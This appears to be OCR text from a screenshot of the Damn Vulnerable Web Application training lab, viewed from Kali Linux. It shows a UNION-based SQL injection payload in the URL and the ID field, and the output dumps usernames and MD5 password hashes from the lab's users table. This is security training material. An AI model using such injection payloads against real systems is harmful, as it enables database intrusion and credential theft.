 1 2 3 4
10:11
Kali Linux
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+concat(first_name%2C0x0a%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password)from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password)from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password)from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password)from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password)from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99